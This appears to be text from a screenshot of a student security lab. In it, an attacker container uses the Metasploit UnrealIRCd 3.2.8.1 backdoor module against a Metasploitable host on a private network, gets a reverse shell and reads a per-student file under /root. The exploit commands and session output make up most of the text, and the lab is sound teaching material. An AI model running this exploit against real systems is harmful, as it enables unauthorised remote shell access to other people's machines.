 Activities Terminal Wed 15:49
ubuntu@attacker: ~
File Edit View Search Terminal Help
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 075Pn49KivKYK3IQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n075Pn49K
ivKYK3IQ\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49256) at 2022-02-09 23:49:22 +00
00
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$